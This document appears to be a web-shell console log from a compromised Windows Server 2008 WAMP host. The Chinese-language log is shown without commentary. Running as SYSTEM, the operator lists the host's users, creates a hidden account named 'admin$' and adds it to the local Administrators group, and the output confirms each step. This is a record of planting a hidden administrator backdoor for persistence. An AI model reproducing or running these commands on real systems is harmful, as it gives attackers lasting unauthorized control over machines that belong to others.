 (*) 基础信息
当前路径: D:/wamp/www/e/admin
磁盘列表: C:D:E:
系统信息: Windows NT WIN-550TM9897F7 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
D:\wamp\www\e\admin> whoami
nt authority\system
D:\wamp\www\e\admin> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
D:\wamp\www\e\admin> net user admin$ /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
D:\wamp\www\e\admin> net user admin$ /add
命令成功完成。
D:\wamp\www\e\admin> net localgroup administrators admin$ /add
命令成功完成。
D:\wamp\www\e\admin> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin$
Administrator
命令成功完成。
D:\wamp\www\e\admin>